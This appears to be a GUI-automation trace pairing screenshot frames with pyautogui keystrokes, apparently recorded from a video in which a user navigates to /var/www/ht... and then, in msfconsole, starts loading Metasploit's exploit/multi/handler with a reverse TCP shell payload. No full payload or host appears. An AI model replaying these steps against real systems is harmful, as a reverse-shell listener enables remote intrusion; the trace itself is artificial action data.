
pyautogui.write('/')

pyautogui.press('BackSpace')

pyautogui.write('/')

pyautogui.write('var/')

pyautogui.write('www')

pyautogui.write('/ht')

pyautogui.press('Return')

# - Return to msfconsole and enter a mistyped 'use explopit/multi/handler' that fails to load
pyautogui.click(137, 97)

pyautogui.write('use')

pyautogui.write('explopi')

pyautogui.write('t/m')

pyautogui.write('ulti')

pyautogui.write('/')

pyautogui.write('handler')

# - Load exploit/multi/handler correctly, showing generic/shell_reverse_tcp as default payload
pyautogui.write('use')

pyautogui.write('ex')

pyautogui.write('ploit')
